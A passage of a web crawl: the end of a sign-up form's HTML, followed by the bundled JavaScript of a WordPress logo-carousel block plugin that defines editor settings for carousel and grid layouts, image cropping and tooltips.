value=\"Tuvalu\"  >Tuvalu<\/option><option value=\"Uganda\"  >Uganda<\/option><option value=\"Ukraine\"  >Ukraine<\/option><option value=\"United Arab Emirates (UAE)\"  >United Arab Emirates (UAE)<\/option><option value=\"United Kingdom (UK)\" selected >United Kingdom (UK)<\/option><option value=\"United States of America (USA)\"  >United States of America (USA)<\/option><option value=\"Uruguay\"  >Uruguay<\/option><option value=\"Uzbekistan\"  >Uzbekistan<\/option><option value=\"Vanuatu\"  >Vanuatu<\/option><option value=\"Vatican City (Holy See)\"  >Vatican City (Holy See)<\/option><option value=\"Venezuela\"  >Venezuela<\/option><option value=\"Vietnam\"  >Vietnam<\/option><option value=\"Yemen\"  >Yemen<\/option><option value=\"Zambia\"  >Zambia<\/option><option value=\"Zimbabwe\"  >Zimbabwe<\/option><\/select><\/div><\/div><\/div><\/div><input type=\"hidden\" name=\"redirect\" value=\"\/wp-admin\/admin-ajax.php\" ><div class=\"frmaster-register-term\" ><input type=\"checkbox\" name=\"frmaster-require-acceptance\" \/>* Creating an account means you're okay with our <a href=\"https:\/\/ncbw.org\/privacy-policy\/\" target=\"_blank\">Terms of Service<\/a> and <a href=\"https:\/\/ncbw.org\/privacy-policy\/\" target=\"_blank\">Privacy Statement<\/a>.<div class=\"frmaster-notification-box frmaster-failure\" >Please agree to all the terms and conditions before proceeding to the next step<\/div><\/div><input type=\"submit\" class=\"frmaster-register-submit frmaster-button\" value=\"Sign Up\" \/><input type=\"hidden\" name=\"security\" value=\"0355ee89f9\" \/><\/form><div class=\"frmaster-register-bottom\" ><h3 class=\"frmaster-register-bottom-title\" >Already a member?<\/h3><a class=\"frmaster-register-bottom-link\" href=\"https:\/\/ncbw.org\/login\/\" >Login<\/a><\/div><\/div><\/div><\/div>"}

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-content/plugins/logo-showcase-ultimate/build/index.js?ver=6.9
body_size: 36588
content:
/******/ (function() { // webpackBootstrap
/******/ 	"use strict";
/******/ 	var __webpack_modules__ = ({

/***/ "./src/blocks/lcg-ultimate-block.js":
/*!******************************************!*\
  !*** ./src/blocks/lcg-ultimate-block.js ***!
  \******************************************/
/***/ (function(__unused_webpack_module, __webpack_exports__, __webpack_require__) {

__webpack_require__.r(__webpack_exports__);
/* harmony import */ var _wordpress_element__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @wordpress/element */ "@wordpress/element");
/* harmony import */ var _wordpress_element__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_wordpress_element__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var _wordpress_blocks__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! @wordpress/blocks */ "@wordpress/blocks");
/* harmony import */ var _wordpress_blocks__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(_wordpress_blocks__WEBPACK_IMPORTED_MODULE_1__);
/* harmony import */ var _wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! @wordpress/i18n */ "@wordpress/i18n");
/* harmony import */ var _wordpress_i18n__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__);
/* harmony import */ var _wordpress_server_side_render__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! @wordpress/server-side-render */ "@wordpress/server-side-render");
/* harmony import */ var _wordpress_server_side_render__WEBPACK_IMPORTED_MODULE_3___default = /*#__PURE__*/__webpack_require__.n(_wordpress_server_side_render__WEBPACK_IMPORTED_MODULE_3__);
/* harmony import */ var _wordpress_block_editor__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! @wordpress/block-editor */ "@wordpress/block-editor");
/* harmony import */ var _wordpress_block_editor__WEBPACK_IMPORTED_MODULE_4___default = /*#__PURE__*/__webpack_require__.n(_wordpress_block_editor__WEBPACK_IMPORTED_MODULE_4__);
/* harmony import */ var _wordpress_components__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! @wordpress/components */ "@wordpress/components");
/* harmony import */ var _wordpress_components__WEBPACK_IMPORTED_MODULE_5___default = /*#__PURE__*/__webpack_require__.n(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__);
/* harmony import */ var _attributes_json__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./attributes.json */ "./src/blocks/attributes.json");








function extra_js() {
  /* Replace all SVG images with inline SVG */
  const convertImages = (query, callback) => {
    const images = document.querySelectorAll(query);
    images.forEach(image => {
      fetch(image.src).then(res => res.text()).then(data => {
        const parser = new DOMParser();
        const svg = parser.parseFromString(data, 'image/svg+xml').querySelector('svg');
        if (image.id) svg.id = image.id;
        if (image.className) svg.classList = image.classList;
        image.parentNode.replaceChild(svg, image);
      }).then(callback).catch(error => console.error(error));
    });
  };
  convertImages('img.wpwax-lsu-svg');

  /* Check lsu Carousel Data */
  let checkData = function (data, value) {
    return typeof data === 'undefined' ? value : data;
  };

  /* lsu Carousel */
  let lsuCarousel = document.querySelectorAll('.wpwax-lsu-carousel');
  let hasPagination;
  lsuCarousel.forEach(function (el, i) {
    el.classList.add(`wpwax-lsu-carousel-${i}`);
    el.childNodes.forEach(el => {
      if (el.className === "wpwax-lsu-carousel-pagination") {
        hasPagination = true;
      }
    });
    let navBtnPrev = document.querySelectorAll('.wpwax-lsu-carousel-nav__btn-prev');
    let navBtnNext = document.querySelectorAll('.wpwax-lsu-carousel-nav__btn-next');
    const paginationElement = document.querySelectorAll(".wpwax-lsu-carousel-pagination");
    navBtnPrev.forEach((el, i) => {
      el.classList.add(`wpwax-lsu-carousel-nav__btn-prev-${i}`);
    });
    navBtnNext.forEach((el, i) => {
      el.classList.add(`wpwax-lsu-carousel-nav__btn-next-${i}`);
    });
    hasPagination && paginationElement.forEach(el => el.classList.add(`wpwax-lsu-carousel-pagination-${i}`));

    // console.log(typeof checkData(parseInt(el.dataset.lsuMargin), 30));

    let swiper = new Swiper(`.wpwax-lsu-carousel-${i}`, {
      slidesPerView: checkData(parseInt(el.dataset.lsuItems), 4),
      spaceBetween: checkData(parseInt(el.dataset.lsuMargin), 20),
      loop: checkData(JSON.parse(el.dataset.lsuLoop), true),
      slidesPerGroup: checkData(parseInt(el.dataset.lsuPerslide), 4),
      speed: checkData(parseInt(el.dataset.lsuSpeed), 3000),
      autoplay: checkData(JSON.parse(el.dataset.lsuAutoplay), {}),
      navigation: {
        nextEl: `.wpwax-lsu-carousel-nav__btn-next-${i}`,
        prevEl: `.wpwax-lsu-carousel-nav__btn-prev-${i}`
      },
      pagination: {
        el: `.wpwax-lsu-carousel-pagination-${i}`,
        type: 'bullets',
        clickable: true
      },
      breakpoints: checkData(JSON.parse(el.dataset.lsuResponsive), {})
    });
  });

  /* Marquee wrapper value */
  let lsuStyle = document.createElement('style');
  document.head.append(lsuStyle);
  lsuStyle.innerHTML = `
		.wpwax-lsu-carousel-marquee .swiper-wrapper{
			animation: wpwaxLsuMarquee var(--lsu-marqueeSpeed) linear infinite running;
		}
		@keyframes wpwaxLsuMarquee {
			0% {
				transform: translate(0, 0);
			}
			100% {
				transform: translate(var(--lsu-marqueeItemsWidth), 0);
			}
		}
	`;
  let lsuMarqueeCarousel = document.querySelectorAll('.wpwax-lsu-carousel-marquee');
  lsuMarqueeCarousel.forEach(el => {
    let lsuMarqueeCarouselItem = el.querySelectorAll('.wpwax-lsu-item:not(.swiper-slide-duplicate)');
    lsuMarqueeCarouselItem.forEach(childEl => {
      let lsuMarqueeWrapperWidth = lsuMarqueeCarouselItem.length * (childEl.offsetWidth + checkData(parseInt(el.dataset.lsuMargin)));
      el.style.setProperty('--lsu-marqueeItemsWidth', `-${lsuMarqueeWrapperWidth}px`);
      el.style.setProperty('--lsu-marqueeSpeed', `${checkData(parseInt(el.dataset.lsuSpeed))}ms`);
    });
  });

  /* Tooltip Initialization */
  let tooltipTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]'));
  let tooltipList = tooltipTriggerList.map(function (tooltipTriggerEl) {
    return new bootstrap.Tooltip(tooltipTriggerEl);
  });

  /* Tooltip Dynamic Style */
  const tooltips = document.querySelectorAll('.wpwax-lsu-item-inner');
  tooltips.forEach(tooltip => tooltip.addEventListener('mouseover', function () {
    let tooltipId = tooltip.getAttribute('aria-describedby');
    let tooltipStyle = tooltip.closest('.wpwax-lsu-ultimate').getAttribute('style');
    let tooltipDomElm = document.querySelector(`#${tooltipId}`);
    if (tooltipDomElm) {
      let tooltipArrow = tooltipDomElm.querySelector(`#${tooltipId} .tooltip-arrow`).getAttribute('style');
      let tooltipBackColor = tooltipStyle.split(';')[2];
      tooltipDomElm.querySelector(`#${tooltipId} .tooltip-inner`).setAttribute('style', tooltipStyle);
      tooltipDomElm.querySelector(`#${tooltipId} .tooltip-arrow`).style = `${tooltipArrow}${tooltipBackColor};`;
    }
  }));
}
(0,_wordpress_blocks__WEBPACK_IMPORTED_MODULE_1__.registerBlockType)('lcg/block', {
  apiVersion: 2,
  title: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Logo Showcase Ultimate', 'post-grid-carousel-ultimate'),
  category: 'widgets',
  keywords: ['logo', 'showcase', 'ultimate', 'carousel', 'grid'],
  icon: 'slides',
  supports: {
    html: false
  },
  transforms: {},
  attributes: _attributes_json__WEBPACK_IMPORTED_MODULE_6__,
  edit(_ref) {
    let {
      attributes,
      setAttributes
    } = _ref;
    (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.useEffect)(() => {
      setTimeout(() => {
        extra_js();
      }, 4000);
    });
    let {
      layout,
      cg_title_show,
      cg_title,
      header_position,
      lcg_type,
      total_logos,
      c_theme,
      auto_play,
      repeat_product,
      stop_hover,
      marquee,
      c_desktop,
      c_desktop_small,
      c_tablet,
      c_mobile,
      slide_time,
      slide_speed,
      scrol_direction,
      navigation,
      nav_position,
      carousel_pagination,
      g_theme,
      g_columns,
      g_columns_tablet,
      g_columns_mobile,
      grid_pagination,
      pagination_type,
      image_crop,
      image_width,
      image_hight,
      target,
      image_hover,
      img_animation
    } = attributes;
    return (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.Fragment, null, (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)("div", (0,_wordpress_block_editor__WEBPACK_IMPORTED_MODULE_4__.useBlockProps)(), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_block_editor__WEBPACK_IMPORTED_MODULE_4__.InspectorControls, null, (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.PanelBody, {
      title: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Layout', 'post-grid-carousel-ultimate'),
      initialOpen: false
    }, (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.SelectControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Layout', 'post-grid-carousel-ultimate'),
      labelPosition: "side",
      value: layout,
      options: [{
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Carousel', 'post-grid-carousel-ultimate'),
        value: 'carousel'
      }, {
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Grid', 'post-grid-carousel-ultimate'),
        value: 'grid'
      }],
      onChange: newState => setAttributes({
        layout: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.ToggleControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Display Header', 'directorist'),
      checked: cg_title_show,
      onChange: newState => setAttributes({
        cg_title_show: newState
      })
    }), cg_title_show ? (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Header Title', 'directorist'),
      type: "text",
      value: cg_title,
      onChange: newState => setAttributes({
        cg_title: newState
      })
    }) : '', cg_title_show ? (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.SelectControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Header position', 'post-grid-carousel-ultimate'),
      labelPosition: "side",
      value: header_position,
      options: [{
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Middle', 'post-grid-carousel-ultimate'),
        value: 'middle'
      }, {
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Left', 'post-grid-carousel-ultimate'),
        value: 'left'
      }, {
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Right', 'post-grid-carousel-ultimate'),
        value: 'right'
      }],
      onChange: newState => setAttributes({
        header_position: newState
      })
    }) : ''), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.PanelBody, {
      title: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Query', 'post-grid-carousel-ultimate'),
      initialOpen: false
    }, (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.SelectControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Display Post From', 'post-grid-carousel-ultimate'),
      labelPosition: "side",
      value: lcg_type,
      options: [{
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Latest', 'post-grid-carousel-ultimate'),
        value: 'latest'
      }, {
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Older', 'post-grid-carousel-ultimate'),
        value: 'older'
      }],
      onChange: newState => setAttributes({
        lcg_type: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Total Posts', 'directorist'),
      type: "text",
      value: total_logos,
      onChange: newState => setAttributes({
        total_logos: newState
      })
    })), layout == 'carousel' ? (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.PanelBody, {
      title: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Carousel', 'post-grid-carousel-ultimate'),
      initialOpen: false
    }, (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.SelectControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Select Theme', 'directorist'),
      labelPosition: "side",
      value: c_theme,
      options: [{
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Theme 1', 'post-grid-carousel-ultimate'),
        value: 'carousel-theme-1'
      }, {
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Theme 2', 'post-grid-carousel-ultimate'),
        value: 'carousel-theme-2'
      }, {
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Theme 3', 'post-grid-carousel-ultimate'),
        value: 'carousel-theme-3'
      }],
      onChange: newState => setAttributes({
        c_theme: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.ToggleControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Auto Play', 'directorist'),
      checked: auto_play,
      onChange: newState => setAttributes({
        auto_play: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.ToggleControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Repeat Logo', 'directorist'),
      checked: repeat_product,
      onChange: newState => setAttributes({
        repeat_product: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.ToggleControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Pause on Hover', 'directorist'),
      checked: stop_hover,
      onChange: newState => setAttributes({
        stop_hover: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Columns', 'directorist'),
      type: "text",
      value: c_desktop,
      onChange: newState => setAttributes({
        c_desktop: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Laptop Columns', 'directorist'),
      type: "text",
      value: c_desktop_small,
      onChange: newState => setAttributes({
        c_desktop_small: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Tablet Columns', 'directorist'),
      type: "text",
      value: c_tablet,
      onChange: newState => setAttributes({
        c_tablet: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Mobile Columns', 'directorist'),
      type: "text",
      value: c_mobile,
      onChange: newState => setAttributes({
        c_mobile: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Slide Speed', 'directorist'),
      type: "text",
      value: slide_speed,
      onChange: newState => setAttributes({
        slide_speed: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Slide Timeout', 'directorist'),
      type: "text",
      value: slide_time,
      onChange: newState => setAttributes({
        slide_time: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.SelectControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Scroll Direction', 'post-grid-carousel-ultimate'),
      labelPosition: "side",
      value: scrol_direction,
      options: [{
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Right to Left', 'post-grid-carousel-ultimate'),
        value: 'left'
      }, {
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Left to Right', 'post-grid-carousel-ultimate'),
        value: 'right'
      }],
      onChange: newState => setAttributes({
        scrol_direction: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.ToggleControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Navigation', 'directorist'),
      checked: navigation,
      onChange: newState => setAttributes({
        navigation: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.ToggleControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Pagination', 'directorist'),
      checked: carousel_pagination,
      onChange: newState => setAttributes({
        carousel_pagination: newState
      })
    })) : '', layout == 'grid' ? (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.PanelBody, {
      title: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Grid', 'post-grid-carousel-ultimate'),
      initialOpen: false
    }, (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.SelectControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Select Theme', 'directorist'),
      labelPosition: "side",
      value: g_theme,
      options: [{
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Theme 1', 'post-grid-carousel-ultimate'),
        value: 'grid-theme-1'
      }, {
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Theme 2', 'post-grid-carousel-ultimate'),
        value: 'grid-theme-2'
      }, {
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Theme 3', 'post-grid-carousel-ultimate'),
        value: 'grid-theme-3'
      }],
      onChange: newState => setAttributes({
        g_theme: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Grid Columns', 'directorist'),
      type: "text",
      value: g_columns,
      onChange: newState => setAttributes({
        g_columns: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Select Columns for Tablet', 'directorist'),
      type: "text",
      value: g_columns_tablet,
      onChange: newState => setAttributes({
        g_columns_tablet: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Select Columns for Mobile', 'directorist'),
      type: "text",
      value: g_columns_mobile,
      onChange: newState => setAttributes({
        g_columns_mobile: newState
      })
    })) : '', (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.PanelBody, {
      title: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Image', 'post-grid-carousel-ultimate'),
      initialOpen: false
    }, (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.ToggleControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Image Resize & Crop', 'directorist'),
      checked: image_crop,
      onChange: newState => setAttributes({
        image_crop: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Cropping Width', 'directorist'),
      type: "text",
      value: image_width,
      onChange: newState => setAttributes({
        image_width: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.TextControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Cropping Height', 'directorist'),
      type: "text",
      value: image_hight,
      onChange: newState => setAttributes({
        image_hight: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.SelectControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Open Logo Link in', 'post-grid-carousel-ultimate'),
      labelPosition: "side",
      value: target,
      options: [{
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('New Window or Tab', 'post-grid-carousel-ultimate'),
        value: '_blank'
      }, {
        label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Same Window or Tab', 'post-grid-carousel-ultimate'),
        value: '_self'
      }],
      onChange: newState => setAttributes({
        target: newState
      })
    }), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)(_wordpress_components__WEBPACK_IMPORTED_MODULE_5__.ToggleControl, {
      label: (0,_wordpress_i18n__WEBPACK_IMPORTED_MODULE_2__.__)('Image Hover Effect', 'directorist'),
      checked: image_hover,
      onChange: newState => setAttributes({
        image_hover: newState
      })
    }))), (0,_wordpress_element__WEBPACK_IMPORTED_MODULE_0__.createElement)((_wordpress_server_side_render__WEBPACK_IMPORTED_MODULE_3___default()), {
      block: "lcg/block",
      attributes: attributes
    })));
  },
  save(_ref2) {
    let {
      attributes
    } = _ref2;
  }
});

/***/ }),

/***/ "@wordpress/block-editor":
/*!*************************************!*\
  !*** external ["wp","blockEditor"] ***!
  \*************************************/
/***/ (function(module) {

module.exports = window["wp"]["blockEditor"];

/***/ }),

/***/ "@wordpress/blocks":
/*!********************************!*\
  !*** external ["wp","blocks"] ***!
  \********************************/
/***/ (function(module) {

module.exports = window["wp"]["blocks"];

/***/ }),

/***/ "@wordpress/components":
/*!************************************!*\
  !*** external ["wp","components"] ***!
  \************************************/
/***/ (function(module) {

module.exports = window["wp"]["components"];

/***/ }),

/***/ "@wordpress/element":
/*!*********************************!*\
  !*** external ["wp","element"] ***!
  \*********************************/
/***/ (function(module) {

module.exports = window["wp"]["element"];

/***/ }),

/***/ "@wordpress/i18n":
/*!******************************!*\
  !*** external ["wp","i18n"] ***!
  \******************************/
/***/ (function(module) {

module.exports = window["wp"]["i18n"];

/***/ }),

/***/ "@wordpress/server-side-render":
/*!******************************************!*\
  !*** external ["wp","serverSideRender"] ***!
  \******************************************/
/***/ (function(module) {

module.exports = window["wp"]["serverSideRender"];

/***/ }),

/***/ "./src/blocks/attributes.json":
/*!************************************!*\
  !*** ./src/blocks/attributes.json ***!
  \************************************/
/***/ (function(module) {

module.exports = JSON.parse('{"layout":{"type":"string","default":"carousel"},"cg_title_show":{"type":"boolean","default":false},"cg_title":{"type":"string","default":""},"header_position":{"type":"string","default":"middle"},"lcg_type":{"type":"string","default":"latest"},"total_logos":{"type":"string","default":"12"},"c_theme":{"type":"string","default":"carousel-theme-1"},"auto_play":{"type":"boolean","default":true},"repeat_product":{"type":"boolean","default":true},"stop_hover":{"type":"boolean","default":false},"c_desktop":{"type":"string","default":"2"},"c_desktop_small":{"type":"string","default":"2"},"c_tablet":{"type":"string","default":"2"},"c_mobile":{"type":"string","default":"1"},"slide_speed":{"type":"string","default":"2000"},"slide_time":{"type":"string","default":"2000"},"scrol_direction":{"type":"string","default":"left"},"navigation":{"type":"boolean","default":true},"carousel_pagination":{"type":"boolean","default":false},"g_theme":{"type":"string","default":"grid-theme-1"},"g_columns":{"type":"string","default":"3"},"g_columns_tablet":{"type":"string","default":"2"},"g_columns_mobile":{"type":"string","default":"1"},"image_crop":{"type":"boolean","default":false},"image_width":{"type":"string","default":"185"},"image_hight":{"type":"string","default":"119"},"target":{"type":"string","default":"_blank"},"image_hover":{"type":"boolean","default":true}}');

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	!function() {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = function(module) {
/******/ 			var getter = module && module.__esModule ?
/******/ 				function() { return module['default']; } :
/******/ 				function() { return module; };
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	!function() {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = function(exports, definition) {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	!function() {
/******/ 		__webpack_require__.o = function(obj, prop) { return Object.prototype.hasOwnProperty.call(obj, prop); }
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	!function() {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = function(exports) {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
